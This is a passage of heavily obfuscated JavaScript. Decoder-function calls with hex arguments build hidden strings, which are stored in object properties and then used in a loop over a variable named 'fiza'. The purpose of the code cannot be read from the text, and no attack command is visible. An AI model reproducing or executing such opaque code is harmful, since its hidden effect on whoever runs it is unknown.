_0x443ddd(0x1e8,0x526,0x317,0x45f,0x49e)+_0x443ddd(0x305,0x153,0x393,0x51f,0x46c)+_0x443ddd(0xcf,0x67,-0x4a,0x169,-0x36)+_0x443ddd(0x153,0x26d,0x162,-0x3f,0x181)+_0x2e049c(0x29,0xdb,0x201,-0x113,0x2d2)+_0x52f063(0xea,0x294,0x474,0x221,0x252)+_0x5e23cf(0x2ec,0x542,0x694,0x29e,0x464)+_0x2dfa8e(-0x161,-0x19,-0x3c,-0xca,-0x266)+_0x5e23cf(0x2a9,0x542,0x554,0x39c,0x3d6)+_0x2dfa8e(-0x215,0x24e,0x17,0x8,0xb9)+_0x52f063(0x26b,0x15e,0x12c,0x96,0x2ae)+_0x443ddd(-0x2ee,-0x18a,-0xc1,0x9d,0xb0)+_0x52f063(0x238,0x2f9,0x253,0x294,0x24d)+_0x2dfa8e(0x428,0x369,0x2a5,0x24b,0x25b)+_0x5e23cf(0xe6,0x1d5,0x81,-0x98,0xda)+_0x2dfa8e(0x363,0x329,0x149,0x12c,0x15a)+_0x2e049c(0xf8,0x1f2,0x1c1,-0xe,0x10c)+_0x2e049c(0x2d6,0x1b9,0x2a1,0x28d,0x83)+_0x443ddd(0x143,0xe8,0xb7,0x2cc,0x2b4)+_0x5e23cf(0x1f3,0x4bb,0x2ee,0x3d0,0x3b0)+_0x2dfa8e(0x48a,0x294,0x2f3,0x343,0x2c8)+_0x2dfa8e(0x208,0x121,0x14c,0x2ee,0x268)+_0x5e23cf(0x1a5,0x3c2,0x4f4,0x4ec,0x2de)+_0x2dfa8e(-0x9c,0x1d7,0xcb,0x121,0x64)+_0x443ddd(0x16f,0x433,0x33f,0x53e,0x1dd)+_0x5e23cf(0x369,0x32b,0x257,0x377,0x431)+_0x2dfa8e(-0x172,0x297,0x7a,0x290,0x4c)+_0x443ddd(0x4f4,0x31d,0x3d1,0x4fe,0x464)+_0x2dfa8e(-0x314,0xce,-0xc2,-0x2d3,-0x2d)+_0x5e23cf(-0x53,0x43,0x229,0x1eb,0x203)+_0x2dfa8e(0x178,-0xea,-0x58,0x3e,0x14c)+_0x52f063(0x15d,0x139,0xe5,0x11c,0x1c3)+_0x5e23cf(0x8e,0x382,0x24c,0x6a,0x1b5)+_0x2dfa8e(0x183,-0x14,0x19,-0x155,0x67)+_0x2e049c(0x2c1,0x38f,0x4bd,0x3e9,0x2ed)+_0x5e23cf(-0x32,0x153,-0x136,0x8a,0xee)+_0x2dfa8e(-0x3a,-0x18d,0x8b,0x39,-0x13c)+_0x2e049c(0x1d1,0x2d2,0x3d5,0x167,0x4f3)+_0x52f063(0x3a2,0x335,0x401,0x39d,0x3c7)+_0x2dfa8e(0x191,-0x255,-0x3c,0xd6,-0x26f)+_0x443ddd(0x22a,0x293,0x1ee,0xd4,0x405)+_0x2dfa8e(0x3f4,0x47f,0x254,0x375,0x2ac)+_0x52f063(-0x102,-0xb4,-0x3c,0x96,0x1a9)+_0x443ddd(-0x248,-0x15a,-0xc1,0xe8,-0x25c)+_0x443ddd(0x4c6,0x28f,0x2b5,0x187,0x418)+_0x5e23cf(0x357,0x1ce,0x594,0x33d,0x3bd)+_0x443ddd(0x5b3,0x5f4,0x3c2,0x561,0x29e)+_0x2e049c(0x3ef,0x463,0x677,0x50c,0x612)+_0x5e23cf(0xef,0x255,0x95,-0x8,0x208)+_0x2dfa8e(-0x263,0x15,-0x27,0x60,0x20)+_0x5e23cf(0xec,0x277,0x1d3,0x524,0x2e8)+_0x52f063(0x4c7,0x307,0x254,0x39d,0x153)+_0x2dfa8e(0x12d,0x1e1,-0x3c,0x1c8,0x45)+_0x443ddd(-0x27,0x275,0x1ae,0x18b,0x2a7)+_0x52f063(-0x127,0x16f,0x45,0xae,0x28)+_0x52f063(-0x16f,0x205,0xd8,0x96,0x252)+_0x52f063(0x404,0x505,0x22a,0x2e6,0x110)+_0x2dfa8e(-0x12e,0x158,0xcb,0x20,0x25c)+_0x52f063(0x1be,-0x3c,0x2da,0xee,-0xb9)+_0x5e23cf(0x4c0,0x27d,0x58e,0x18e,0x3a4)+_0x2e049c(0x2a9,0x38f,0x4ab,0x3a2,0x482)+_0x5e23cf(0x28a,0x2f5,0x25e,0x377,0x204)+_0x2dfa8e(-0x199,-0xbd,0x8b,0x26,-0xb1)+_0x2e049c(-0x1df,0x25,0x102,-0x1d3,0x86)+_0x2e049c(0x1e6,0x41b,0x28a,0x377,0x33d)+_0x443ddd(-0x46,-0x124,0xec,0x24e,0x2a)+_0x2dfa8e(-0xc5,-0x2cf,-0x120,-0x23,-0x2a6)+_0x2e049c(0x5b4,0x40b,0x2f4,0x40a,0x274)+_0x52f063(0x21a,-0xdb,-0x56,0x13c,0x1dc)+_0x52f063(-0x11d,0x5e,-0x1a7,0x20,-0xe9)+_0x2e049c(0x1ab,0x147,-0x3c,0xfb,0x35e)+_0x2e049c(0x3cb,0x39a,0x1a4,0x440,0x394)+_0x5e23cf(0x1c8,0x3ae,0x608,0x47d,0x3db)+_0x2dfa8e(-0x4,0x2e9,0xdd,0x21c,-0x117)+_0x443ddd(0x20f,0x37e,0x2a8,0x182,0x26e)+_0x443ddd(0x288,0x1da,0x13d,0x18,-0x46)+_0x2e049c(-0xad,0x10f,0x366,-0x82,0xb5)+_0x5e23cf(0x43d,0x19e,0x455,0x3c6,0x35b)+_0x2e049c(0x1fe,0x3a7,0x4a5,0x263,0x5a2)+_0x2e049c(0x104,0x21a,0xd9,0x257,0x309)+_0x52f063(0x1d3,0x3ef,0x202,0x2fa,0x2b9)+_0x2e049c(0x2dd,0x1f2,-0x2b,0x1f2,0x104)+_0x52f063(-0xfd,-0x6,0x1d4,0x108,0x2d7)+_0x52f063(0x236,0x152,0x243,0x96,-0x15e)+_0x52f063(0x2c8,0x379,0x4e0,0x2e9,0x50b)+_0x2e049c(0x3ff,0x3c5,0x3bb,0x1e4,0x2ca)+_0x2e049c(0x363,0x24e,0x3f0,0xfe,0x9e)+_0x2e049c(0x168,0x109,0x8e,-0x3f,-0xf3)+_0x2dfa8e(0xad,0x25,0xcb,-0x13c,0x17f)+_0x2e049c(0x49d,0x3cf,0x300,0x258,0x183)+_0x2e049c(0x2e2,0x41b,0x321,0x383,0x63f)+_0x52f063(0xc,0x43,-0x12b,0xcb,-0x51)+_0x2dfa8e(-0x2cc,-0x23a,-0x9e,0x8f,0x12a)+_0x52f063(0x3cc,0x68,0x1c5,0x25d,0x162)+_0x2e049c(0x362,0x1ed,0x23e,0x114,0x3f3)+_0x443ddd(0xe7,0x80,0x1a,-0xa6,0x149)+_0x5e23cf(0x33d,0x277,0x34,0x34e,0x1e3)+_0x52f063(-0x74,0x32f,0x156,0xee,0x134)+_0x52f063(-0x170,0x8b,0x173,0xbc,0x11e)+_0x2dfa8e(0x33a,0x3de,0x187,0x43,0x342)+_0x2e049c(0x263,0xd8,0xe6,0xd1,-0xcc)+_0x443ddd(-0xf0,0x144,0xfd,0x2df,0x310)+_0x2e049c(0x3e0,0x2d2,0x1ee,0x481,0x18c))+(_0x52f063(0x521,0x55e,0x491,0x39d,0x181)+_0x2e049c(0x276,0xc6,0x9,0xb8,0x154)+_0x2dfa8e(0x420,0xb1,0x265,0x2bc,0x2a5)+_0x443ddd(0x32,0x9,0x23e,0x396,0x109)+_0x2dfa8e(0x1f0,0x238,0x45,-0x1f0,0xfd)+_0x2dfa8e(-0x19e,-0x1c,-0xe5,0xdc,-0x2e1)+_0x2dfa8e(0x349,-0x5c,0x160,0x90,0x14f)+_0x5e23cf(-0xd7,0xce,0x35,-0x20f,-0xc)+_0x443ddd(0x3f4,0xd0,0x256,0x22a,0xd8)+_0x2e049c(0x3a5,0x393,0x59a,0x501,0x249)+_0x2dfa8e(-0xca,-0x118,-0x55,0x1,0x66)+_0x443ddd(0x360,0x1b7,0x199,0x294,0x12d)+_0x2e049c(0x81,0x48,0x20d,0x28d,-0x115)+_0x2e049c(0x149,0x1e7,0x15c,0x38,0x2b)+_0x2dfa8e(0x148,0x193,-0x98,-0x14d,-0x80)+_0x5e23cf(0x1eb,0x2fb,0xe4,0x344,0x135)+_0x5e23cf(0x429,0x39b,0x1d1,0x4a1,0x30b)+_0x443ddd(0x161,0x388,0x28f,0x352,0xf7)+_0x443ddd(0x224,0x18f,0x54,0x141,-0x1c)+_0x2e049c(0x451,0x291,0x445,0x377,0xdf)+_0x2dfa8e(0x39b,0x3d3,0x287,0xb5,0x83)+_0x2e049c(0x417,0x1ca,0x245,0x20c,0x2ed)+_0x5e23cf(0x53a,0x68c,0x4e8,0x677,0x476)+_0x2dfa8e(0x2cd,0x1d9,0x290,0x3a5,0x3e4)+_0x52f063(0x296,0x1ea,0x1f2,0x16a,0x1fa)+_0x443ddd(0x16,0x3d,0x137,-0xd0,0x327)+_0x2e049c(-0xfb,0x10b,-0x65,0x1e,0x24)+_0x52f063(0x278,0x2ea,0x1f4,0x1ed,0x21)+_0x52f063(0x41f,0x78,0x121,0x24b,0x19b)+_0x2e049c(-0xe4,0x13e,0x13b,0x81,-0xb8)+_0x52f063(0x277,0x66,-0x3a,0x1bd,0x35e)+_0x52f063(0x169,-0x260,-0x3,-0xec,-0x20a)+_0x443ddd(0x42c,0x1bc,0x363,0x397,0x2f0)+_0x443ddd(0x388,0x1d,0x22a,0x261,0x169)+_0x2dfa8e(0x1df,0x301,0xfb,0x28f,0x1fe)+_0x2e049c(0x318,0x331,0x35c,0x401,0x340)+_0x2dfa8e(0x6,0x27c,0x15d,0x66,-0xf9)+_0x443ddd(0xdf,-0x20f,0x29,-0x83,0x87)+_0x52f063(-0x1a4,0x13c,-0xb3,-0x1a,-0x1ec)+_0x2e049c(0x87,0x213,0x466,0x291,0x19a)+_0x443ddd(0x2f5,0x370,0x173,0xf1,0x2cd)+_0x52f063(0x4bc,0x348,0x1a0,0x373,0x396)+_0x5e23cf(0x2f1,0x44c,0x9d,-0x25,0x224)+_0x52f063(0x32b,0x2c,0x1a1,0x20f,0xba)+_0x2e049c(-0x197,0x84,-0x23,-0x2e,0xee)+_0x5e23cf(0x2df,0x77,0x2c9,0xb4,0x265)+_0x443ddd(0x1be,0x1ff,0x3ba,0x203,0x4ef)+_0x443ddd(-0x215,-0xd1,-0xb7,-0x84,0x10f)+_0x2dfa8e(0x377,0x27,0x1fd,0x23b,0x128)+_0x5e23cf(0x3cf,0x4f1,0x5fa,0x243,0x3fd)+_0x5e23cf(-0x6e,-0x12c,-0x63,0x6f,0x105)+_0x5e23cf(0x2a4,0x236,0x119,0x440,0x24b)+_0x52f063(-0x88,-0x119,0x1b9,0x53,-0x8)+_0x5e23cf(-0x204,-0x178,0x210,-0x1c9,0x4e)+_0x52f063(-0x212,0x15d,-0x32,0x3f,-0x12b)+_0x52f063(0x62,0x13a,0x2f8,0x149,0x145)+_0x443ddd(-0x255,-0x1ee,-0xb2,-0x7e,0x20)+_0x443ddd(0x2f2,0x406,0x256,0x1a6,0x351)+_0x2dfa8e(0x71,0x295,0x291,0x1ec,0x4e7)+_0x2dfa8e(0xaf,-0x1e2,-0x55,-0x174,-0x20c)+_0x5e23cf(0x20c,0x90,0x44e,0x3ae,0x23f)+_0x52f063(-0xd2,-0x229,0x162,-0x69,0x18)+_0x52f063(0x286,0x1fd,0x207,0x136,0x57)+_0x52f063(0x1e4,0x27,0x80,-0x3a,0x1f8)+_0x2e049c(0x2ac,0x181,0x148,0x34c,0x3cc)+_0x2e049c(0x12f,0x313,0x119,0x319,0x4b9)+_0x5e23cf(-0x217,0x12c,0x228,-0x186,0x42)+_0x443ddd(0x209,0x9,0x0,0xaa,0x1e5)+_0x2dfa8e(0x48,0x1f2,0x7d,0x14f,-0x45)+_0x2e049c(0x2ee,0x1ab,0x162,-0x9b,0x392)+_0x5e23cf(0x511,0x55a,0x2cf,0x1ab,0x39d)),_0x3bb3a4[_0x52f063(-0xf7,-0x8d,0xbb,0x140,0x5e)]=_0x2e049c(0x1a8,0x2f0,0x2e4,0x38d,0x514)+_0x52f063(0x15d,0x1d5,0x9b,0x222,0x26c)+_0x2e049c(0x30a,0x459,0x44a,0x69b,0x42b)+_0x2e049c(0x14b,0x15b,-0x55,0x173,0x124)+_0x2dfa8e(0x4ad,0x49c,0x2e3,0x20d,0x38e)+_0x443ddd(0x3d3,0x48c,0x2c5,0x8f,0x265)+_0x5e23cf(-0xdd,0x224,0x1aa,0x217,0x15a)+_0x2e049c(-0xf7,0x2e,0x213,0x94,0xac)+_0x443ddd(0x1e5,0x122,0x1f0,0xb0,0x15e)+_0x5e23cf(0x29d,0x302,0x379,0x251,0x1e5)+_0x443ddd(0x396,0x79,0x221,0x151,0xa3)+_0x2e049c(0x22c,0x23a,0x332,0x1dc,0x10c)+_0x443ddd(-0x11b,0xbe,-0xcd,0x174,-0x2db)+_0x2e049c(0x5be,0x442,0x317,0x1ff,0x2e2)+_0x2e049c(0x15a,-0x35,-0x1ed,-0x232,0x20f),_0x3bb3a4[_0x2dfa8e(0x19a,0x403,0x244,0xa0,0x333)]=_0x2e049c(0x326,0x3a3,0x432,0x2be,0x2df)+_0x2e049c(0x2ba,0x2c6,0xd4,0x2aa,0x191)+_0x5e23cf(0x312,0x41c,0x367,0x1d6,0x1cb)+_0x443ddd(0x246,0x3ab,0x157,0x198,-0x10)+_0x5e23cf(0x3ae,0x37f,0x192,0x267,0x306)+_0x2e049c(-0x84,0x1c0,0x2f9,0x119,0x24d)+_0x2e049c(0x278,0x155,0xab,0x21c,0x238)+_0x2e049c(0xff,0x222,0x61,0x459,0x3a1)+_0x2dfa8e(-0x2d2,-0xd8,-0x137,-0x358,-0x86),_0x3bb3a4[_0x2e049c(0x325,0x395,0x394,0x574,0x55e)]=_0x2dfa8e(0x15c,0x4f4,0x2a1,0xb8,0x32b)+_0x52f063(0x248,0x67,0x17b,0x215,0x230)+_0x52f063(-0x49,0x1bf,0x6,0x104,0x94)+_0x2e049c(0x2f2,0x1e7,0x14b,0x7a,0x21c)+_0x52f063(-0x195,0x1f8,0x231,0x7f,0xd5)+_0x443ddd(-0x125,-0x1a,0x4c,-0x49,0x258)+_0x443ddd(0x3,-0x40,-0x65,-0x66,-0x2af)+_0x2dfa8e(-0x110,-0x112,0x8f,0x30,0x131)+_0x2dfa8e(0x241,0x27a,0x26d,0x409,0xc3)+_0x2dfa8e(-0xa0,-0xb7,0x4d,-0x17c,0x75)+_0x5e23cf(0x29b,0xbb,0x27d,0x3f7,0x211)+_0x52f063(-0x2da,-0x1e6,-0x2c8,-0xc4,-0x24c)+_0x443ddd(-0x10a,-0x1d0,-0x4f,-0x1c4,0x1f1)+_0x2e049c(0x1f5,0x30d,0x1ef,0x4b0,0x266)+_0x2dfa8e(-0x14,0xfb,-0x46,0x57,0x1bf)+_0x2e049c(0x1b0,0x29f,0x33b,0x10e,0x11a)+_0x2dfa8e(0x134,0x262,0x53,-0x205,0x88)+_0x2dfa8e(-0xa6,-0x8c,0x137,-0x6a,-0x23)+_0x52f063(-0x31a,-0x336,0x109,-0xeb,-0x2f4)+_0x2e049c(0x4a2,0x2b7,0x433,0x90,0x2d3)+_0x52f063(0x3a1,0x12e,0x378,0x249,0x1a9)+_0x52f063(0x302,0x26b,0x1f3,0x351,0x134)+_0x443ddd(0x3a9,0x381,0x341,0x298,0x1be)+_0x443ddd(0x1c5,0x20e,0x232,-0x19,0x453),_0x3bb3a4[_0x52f063(-0x65,0x80,-0x9b,-0x8f,-0x1c5)]=_0x443ddd(-0x2aa,0xad,-0x53,-0x11d,-0xa5)+_0x443ddd(-0x2bc,0x1f,-0xb4,0x10b,0x2a)+_0x443ddd(0x2ec,0x4b,0x1ad,0x159,-0x6d)+_0x2e049c(0x1b5,0x399,0x1c0,0x339,0x559)+_0x443ddd(0x27,0x37f,0x144,0x23e,0x1dc)+_0x52f063(0x22b,-0x23,-0x67,0xba,0x27c)+_0x2e049c(0x46a,0x3fc,0x4ac,0x1c0,0x1ef)+_0x52f063(-0x293,-0x1e6,-0x13b,-0x43,0xce)+_0x2dfa8e(0x13c,-0x76,-0xab,-0x2e2,-0x143)+_0x2e049c(0x28,0x75,0x12d,-0xd7,0x8e)+_0x443ddd(-0xf3,0xa,0x156,-0x89,0x3e)+_0x443ddd(0x269,0x565,0x3ad,0x271,0x4b7)+_0x5e23cf(0x461,0x351,0xfb,0x2ac,0x337)+_0x443ddd(0x19a,-0x39,0x219,0x26,0x451)+_0x2e049c(0xa1,0x1c5,0x2a6,0x307,0xc4)+_0x5e23cf(0x3a2,0x5e3,0x1a1,0x28b,0x390)+_0x443ddd(0x17c,0x37,0x130,0x1af,0x2c)+_0x2e049c(0x2b6,0x155,0xd4,0x194,0x214)+_0x2dfa8e(0x3de,0x4db,0x34e,0x36e,0x3c5)+'}#',_0x3bb3a4[_0x2dfa8e(-0x16b,0x1e,0x10,-0x141,-0xea)]=_0x2e049c(0x35f,0x376,0x2bc,0x2b0,0x59d)+_0x52f063(0x29e,0x1cb,-0xca,0x6d,0x23a)+_0x52f063(0x1d9,0x1a,0x13,0x75,0x286)+_0x2dfa8e(-0x17a,0x134,-0xde,-0x11c,-0x14)+'#',_0x3bb3a4[_0x2dfa8e(-0x15e,0x11f,0x85,-0x15e,0xe0)]=_0x2e049c(0x41f,0x377,0x175,0x406,0x1fa)+_0x2dfa8e(0x139,-0x5c,0x19e,-0x87,0x38),_0x3bb3a4[_0x5e23cf(-0x1c1,0x0,0xc9,0x9b,0x91)]=_0x2dfa8e(-0x26d,0x146,-0x93,-0x2c,-0x2a7)+_0x443ddd(0x267,0x3b2,0x314,0x475,0xf2)+_0x5e23cf(0x5cc,0x268,0x339,0x435,0x384)+_0x443ddd(0x201,0x2bd,0x34b,0x24a,0x2dc)+_0x2dfa8e(0x210,0x363,0x1c8,0x63,0x21a)+_0x2dfa8e(0x258,0x130,0x352,0x1b9,0x1af)+_0x2dfa8e(0x1a,-0x32,0x58,-0xc8,0x14e)+_0x2dfa8e(0x1d1,0x11e,0x2ce,0x143,0xa1)+_0x5e23cf(0x18d,0xf3,-0xe9,-0x88,-0x17)+_0x5e23cf(0x1be,0x341,0x46,0x3c8,0x1df)+_0x2dfa8e(0xb2,-0xa1,-0x74,0x1ae,-0x25e)+_0x2dfa8e(0x24,0x35b,0x1f4,0x217,0x430)+_0x443ddd(-0x6e,-0x2d9,-0xd2,-0x313,-0x2ff)+_0x5e23cf(0x53a,0x29a,0x3e9,0x59e,0x42f)+_0x2dfa8e(0x285,0x10,0x1ae,0xbb,-0x87)+_0x2e049c(0xff,0x14f,0x9e,0x41,0x65)+_0x2e049c(0x476,0x425,0x4d9,0x2e7,0x32f)+_0x2dfa8e(0x165,-0x44,0x106,0x276,0x151)+_0x52f063(-0x15b,-0x3b,0x7,-0x9,0x10d)+_0x52f063(-0xa2,0x31,0x1e1,0x18f,-0x86)+_0x5e23cf(0x2ec,0x3c9,0x406,0x375,0x1f6)+_0x52f063(0xda,-0x52,-0x103,-0xdf,-0x2f7)+_0x2dfa8e(0x21b,-0x108,-0x2,0x18,-0x15)+_0x52f063(-0x75,-0x11b,0x97,0xfc,0x32c)+_0x2e049c(0x431,0x3f2,0x1c1,0x4e9,0x3bd)+_0x443ddd(0xc6,-0x17d,0x27,0x1bf,0xdc)+_0x2dfa8e(-0x128,-0x128,-0x123,0x2b,0x3e)+_0x52f063(0x38f,0x5f,0x51,0x251,0x3eb)+_0x2e049c(-0xa2,-0x48,0xa2,-0x21b,0x14c)+_0x443ddd(0x434,-0x37,0x213,0x2a,0x19)+_0x443ddd(0x53e,0x23d,0x39a,0x561,0x5b2)+_0x5e23cf(-0x110,-0x13f,-0x12e,-0xd1,0xbe)+_0x2e049c(0x40c,0x440,0x54e,0x2c2,0x650)+_0x443ddd(0x379,0x35e,0x21f,0x2b4,-0x3a)+_0x52f063(-0xa8,-0x21b,-0x243,-0xc1,-0x1ef)+_0x5e23cf(0x27,0x23f,0x148,0xd2,0x133)+_0x2dfa8e(0xba,-0x1e1,0x1e,0x5e,-0xbf)+_0x52f063(-0x16f,-0x263,-0x1f1,-0x2f,0x18b)+_0x2dfa8e(-0x296,-0x5e,-0x137,-0x23a,0xcf),_0x3bb3a4[_0x2dfa8e(0x330,0x3b7,0x1a0,0x2f7,0x135)]=_0x2e049c(0x31a,0x412,0x560,0x28c,0x30b)+_0x52f063(0x7c,-0x50,-0x14,-0xd9,0x154)+_0x2e049c(0x34f,0x122,0x26f,0x319,0x327)+_0x2dfa8e(-0x11,-0xfb,-0xf7,0x12,0x24)+_0x443ddd(0x1c9,0xe5,0xde,0x26a,0x329)+_0x5e23cf(0x10b,0x3aa,0x49e,0x381,0x2d1)+_0x443ddd(0x30d,0x109,0x181,-0x24,0x73)+_0x5e23cf(0x2ee,0x44b,0x148,0x160,0x23e)+_0x2dfa8e(-0x101,0x2bc,0xc9,0x139,-0xfa)+_0x5e23cf(0x303,0x13f,0x16d,0x367,0x2f5)+_0x2e049c(0x1df,0x25f,0x188,0xe2,0x318)+_0x5e23cf(0x212,0x2d5,0x4e8,0x249,0x2d7)+_0x2dfa8e(0x18d,-0x4b,0x16c,0x2f1,-0x9e)+_0x443ddd(0xdc,-0x185,0x4d,0x19d,0x1e2)+_0x2e049c(0x36e,0x204,0xc4,0x26e,0x7a)+_0x5e23cf(0x4c3,0x9a,0x3f7,0x3f9,0x2a2)+_0x52f063(-0x9,0x390,0x2b7,0x1b0,0x355)+'#';function _0x2dfa8e(_0x7e18b8,_0xa67f47,_0x3c9f41,_0x1d5f1c,_0x55439e){return _0xefe1fe(_0x7e18b8-0x119,_0x3c9f41- -0x64c,_0x3c9f41-0x104,_0xa67f47,_0x55439e-0x1a1);}_0x3bb3a4[_0x52f063(0x460,0x43b,0x361,0x2d3,0x36a)]=_0x2dfa8e(-0xdd,-0xb2,0xba,-0x188,0x102)+_0x5e23cf(0xf6,0x190,0xea,0x271,0xd1)+_0x2e049c(0x553,0x3ef,0x603,0x34c,0x29f)+_0x2e049c(0x5f,0xfd,0xbe,-0xd1,0x33b)+_0x52f063(-0x241,-0x66,-0xa0,-0x2b,-0x112)+_0x52f063(0x404,0x2e8,0x2b3,0x2b5,0x49e)+_0x2e049c(0x463,0x2dd,0x4aa,0x201,0x4e4)+_0x2e049c(0xfc,0x267,0x1bb,0x37a,0x2de)+_0x443ddd(0x1e1,-0x125,0xac,0x55,-0xd9)+_0x443ddd(0x1b4,0x92,0x25f,0xbd,0x120)+'}#',_0x3bb3a4[_0x443ddd(0x215,0x149,0x6f,-0x7d,0x23e)]=_0x5e23cf(0x48f,0x349,0x3a2,0x2fe,0x351)+_0x5e23cf(0x237,0x9a,0x7d,0x8d,0xc7)+_0x2dfa8e(0x126,0x21d,0x28f,0x4ad,0x154)+_0x2e049c(0x56,0x270,0x37f,0x106,0x10f)+_0x52f063(0x262,0x560,0x1ab,0x358,0x155)+_0x2dfa8e(-0x290,-0x22,-0x118,0x38,-0x257)+_0x2dfa8e(0xb2,0x46,-0x9b,-0x9b,-0x250)+_0x2e049c(0x1aa,0x134,-0x109,0x243,0x211)+_0x5e23cf(-0x220,0x9b,-0x85,0xc7,0x18)+_0x443ddd(-0x3c,0x10a,-0xb6,0xb7,0xc5)+_0x5e23cf(0x21d,0x4a4,0x57c,0x2fa,0x427)+_0x2e049c(0x217,0x3e4,0x42f,0x602,0x5f3)+_0x443ddd(0x31e,0xd,0x1a6,0x2cd,0x24a)+_0x2dfa8e(-0x15,0xe,-0x110,-0x10b,-0x42)+_0x52f063(-0xa6,0x202,0x22a,0x177,0x24f)+_0x443ddd(0x38d,0x220,0x2b0,0x94,0x63)+_0x5e23cf(0x341,0x428,0x364,0x340,0x2b7)+_0x2e049c(0x535,0x35e,0x285,0x140,0x21e)+_0x52f063(0x1d3,0x46e,0x44c,0x2c4,0x2ce)+_0x2dfa8e(0xfe,0x28a,0x25a,0x135,0x33d)+_0x52f063(0x173,0x337,0x230,0x32e,0x4c1)+_0x443ddd(0x1fb,0x35b,0x1e8,0x385,0x22a)+_0x443ddd(0x448,0x5ad,0x366,0x560,0x45d)+_0x5e23cf(0x279,-0x6,0x268,0x453,0x1fd)+_0x52f063(0x110,0x1d8,0x1c4,-0x3a,-0xf7)+_0x443ddd(0x510,0x21d,0x2d6,0x43e,0xdc)+_0x5e23cf(0x19,0x196,0x242,-0x163,0x39)+_0x2dfa8e(0x51d,0xf1,0x2fe,0x45d,0x4ee)+'#',_0x3bb3a4[_0x443ddd(-0x20,0x37,-0x8a,0x11c,-0x298)]=_0x443ddd(-0x97,0x3d,0x108,0x6c,0x24b)+_0x443ddd(0x40,0x4c7,0x283,0x467,0xe2)+_0x5e23cf(0x1ae,0x9e,0xe9,-0xa,0x35)+_0x52f063(0xcd,0x4b2,0x1bc,0x301,0x3fe)+_0x443ddd(0x4b5,0x43e,0x262,0x36c,0x420)+_0x2dfa8e(0x351,0x420,0x26d,0x371,0x209)+_0x443ddd(-0x116,0xab,0xbf,0x33,0x2ad)+_0x2dfa8e(0x290,0x284,0xf9,0xd4,-0x5f)+_0x52f063(0x66,-0x30a,-0x23f,-0xb3,-0x225),_0x3bb3a4[_0x5e23cf(0x230,0x3f,0x22f,0x57,0x1c7)]=_0x2dfa8e(0xc1,0x378,0x195,0x229,0x2f0)+_0x52f063(-0x82,0x180,-0x40,-0x10,0x242)+_0x2e049c(0x38c,0x18c,0x21a,0x304,0x1d1)+_0x52f063(0x154,0x403,0x44f,0x38a,0x45f)+_0x443ddd(0xcf,0x372,0x270,0xcb,0x2da)+_0x52f063(0x3e,0xa4,0x2e9,0x156,0x1aa)+_0x443ddd(0x1da,0x265,0x96,0x189,-0x73)+_0x52f063(0xf8,0x22,0x2e2,0x139,0x262)+_0x443ddd(0x2b0,0x60,0x247,0x489,0x1e1)+_0x2dfa8e(0x14c,-0x1b8,-0x1f,0x219,-0x3c)+_0x2dfa8e(0x2cf,0xe6,0x23d,0x55,0x335)+_0x443ddd(0x82,0x239,0x1aa,0x257,0x2e0)+_0x2e049c(0x415,0x3f0,0x51d,0x597,0x1da)+_0x52f063(0x214,0x4ac,0x14a,0x394,0x350)+_0x2dfa8e(-0x23d,0x55,-0xb7,0x141,0xdb)+_0x443ddd(0x293,0x2da,0x10e,0x1f7,0x98)+_0x443ddd(0x410,0x10f,0x31d,0x2ca,0x570)+_0x443ddd(0x136,0x8a,0x68,0x1d7,-0xff)+_0x443ddd(0x496,0x459,0x28a,0x34a,0x1ee)+_0x443ddd(0x13e,0x2c5,0x2f9,0x18e,0x23b)+_0x2dfa8e(-0x15f,0x1e1,0x54,0x250,-0x1cd)+_0x2dfa8e(-0x1c5,0x49,-0x10a,-0xbb,-0x33c)+_0x2e049c(-0x181,0x1a,0x1a,-0x7e,0x107)+_0x2e049c(0x287,0xc0,-0x2b,-0xae,0x19d)+_0x52f063(0x3f9,0x304,0x2ab,0x223,0x110)+_0x2dfa8e(0x3fa,0x463,0x250,0x56,0xf1)+_0x52f063(0x439,0xfd,0x273,0x2e1,0x2bb)+_0x2e049c(-0xc9,0xf6,0x22a,0x1d9,0xbe)+_0x443ddd(-0x1c6,0x16a,-0x1,0x94,0x115)+_0x443ddd(0x3c,0x1e8,0x15b,0x17b,0x1bf)+_0x2e049c(-0x1f2,-0x2c,-0xc6,0x1e9,-0x247)+_0x2e049c(0xf3,0x169,0x1b3,0x2fb,-0xb)+'>',_0x3bb3a4[_0x5e23cf(-0x129,-0xa0,0x1ea,0x112,0x34)]=_0x2e049c(0x59a,0x364,0x51c,0x44b,0x458),_0x3bb3a4[_0x2e049c(0x279,0x1d3,-0x62,0x296,0x13b)]=_0x443ddd(0x485,0x40b,0x347,0x1af,0x198)+_0x52f063(-0x68,-0x27,0xad,-0x13,0x1c6),_0x3bb3a4[_0x52f063(0x363,0xe1,0xe3,0x313,0x1e0)]=_0x5e23cf(0x376,0x410,0xdd,0x18,0x1fd)+_0x2dfa8e(-0x18b,-0x81,0x77,0x82,-0x117)+'th',_0x3bb3a4[_0x443ddd(0x4eb,0xac,0x297,0x172,0x1f9)]=_0x5e23cf(0x31d,0x1cb,0xb8,0xc7,0x1fd)+_0x443ddd(0x53,0x2f,-0x26,-0x11b,0x30)+'r',_0x3bb3a4[_0x2dfa8e(-0x98,-0x295,-0xb3,-0x91,-0x85)]=_0x5e23cf(0x230,0x51,0xf4,0x418,0x1fd)+_0x443ddd(-0x9,0x352,0x109,0x28f,0x196)+_0x443ddd(0x11a,0x18,0x1c0,-0x95,0x191)+_0x2e049c(0x75,0x13f,0x284,-0xbc,0x31e),_0x3bb3a4[_0x52f063(0x15c,0x45d,0x4d0,0x322,0x37c)]=_0x2dfa8e(0xcb,0xd,0xe5,0xaf,0x2b8)+_0x2e049c(0x32,0x269,0x2f7,0x2a8,0xc7)+_0x52f063(-0x1e2,-0x1c1,-0x13,-0x17,0x58),_0x3bb3a4[_0x443ddd(0x41a,0x3c2,0x279,0x271,0xc2)]=_0x2e049c(-0x17,0x1e7,0x35e,0x29a,0x27)+_0x52f063(-0x279,-0x103,0x167,-0x3a,-0x263);var _0x5c438f=_0x3bb3a4;for(var _0x48d796=-0x16a6+-0x1387*-0x1+-0x1*-0x31f;_0x5c438f[_0x5e23cf(0x347,0x13b,0x2c4,-0x113,0x112)](_0x48d796,fiza[_0x443ddd(0x19,0x16f,0x5d,-0xfe,0x69)+'h']);_0x48d796++){var 